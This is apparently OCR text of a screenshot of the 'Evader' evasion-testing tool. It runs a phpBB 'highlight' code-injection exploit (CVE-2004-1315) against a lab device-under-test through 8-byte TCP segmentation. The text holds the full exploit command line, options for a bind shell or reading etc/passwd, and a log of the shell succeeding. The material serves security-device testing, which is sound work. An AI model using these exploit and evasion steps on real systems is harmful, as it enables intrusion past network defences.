 Evader
localhost:8000
Google
Evader
1
Module
HTTP phpBB highlight
Name: HTTP phpBB highlight
CVE: CVE-2004-1315
11672
Description: Uses the arbitrary PHP code injection
vulnerability in viewtopic.php, caused by
insufficient validation of 'highlight'
argument.
Options:
phpBB2 base directory
(default: /phpBB2/)
Port to use for the remote
binding shell
Get etc/passwd instead of a shell
Obfuscate exploit payload
2
Device Under Testing ( DUT )
Interface: eth0
Source IP: 192.168.56.10
Destination IP: 192.168.56.21
Gateway IP:
4
Execution Configuration
Execute
Stop execution
Automatically close shell
Send clean payload
Clear log
Clear evasions
3
Mode: Evasions
+ IPv4
+ TCP
+ TCP Chaff
+ TCP initial sequence number
+ TCP timestamp option settings
Disable TCP congestion avoidance
Disable TCP fast retransmit
+ TCP segment order
+ TCP segment overlap
+ TCP PAWS elimination
+ TCP receive window
+ TCP segmentation
TCP segment size
8 Int, [1-65535,1]
+ TCP TIME-WAIT decoys
5
Info: Running exploit with command "./evader --attack=http_phpbb_highlight --if=eth0 --src_ip=192.168.56.10 --src_prefix=24
--dst_ip=192.168.56.21 --shell_tcp --record=/root/evader_0_9_8_557/webgui/tmp/attack.pcap --evasion=tcp_seg,"8" --verifydelay=1000"
Info: Using random seed Rsh/02u8o+O
The following evasions are applied from stage http_connect to end:
- TCP packets are segmented to contain at most 8 bytes of payload.
Info: HTTPphpBBHighlight::PreExploitVerification() - Shell port listening, attempting to close.
Info: HTTP connection 192.168.56.10:52516 -> 192.168.56.21:80
Info: Shell found, attack succeeded
Info: Opening interactive shell...
Exploit succeeded! Open shell|Close shell
Evader version 0.9.8.557 ( x86, o, evc3 )